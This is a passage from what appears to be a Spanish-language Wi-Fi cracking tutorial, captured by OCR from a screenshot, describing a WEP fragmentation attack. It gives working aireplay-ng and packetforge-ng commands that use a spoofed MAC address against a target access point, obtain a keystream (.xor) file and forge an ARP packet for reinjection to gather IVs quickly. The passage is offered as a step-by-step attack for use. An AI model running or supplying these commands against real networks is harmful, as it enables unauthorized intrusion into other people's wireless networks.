
Association successfull : – )
Una vez conseguido esto iniciamos el ataque en si:
aireplay-ng -5 -b BSSID_OBJETIVO -h
MAC_FALSA wlan0
Esto buscará una paquete válido y nos dirá que si lo
queremos usar para trabajar con él, le decimos que sí
con un «yes» o con una «y». Despues de todo eso si nos
ha creado un archivo con extension xor (*.xor) vamos por
buen camino !!
Vamos a convertir este paquete en un ARP para poderlo
reinyectar y así obtener paquetes IVS de una manera
mucho más rápida.
packetforge-ng -0 -a BSSID_OBJETIVO -h
MAC_FALSA -k 255.255.255.255 -l 255.255.255.255
-y ARCHIVO_XOR -w ARP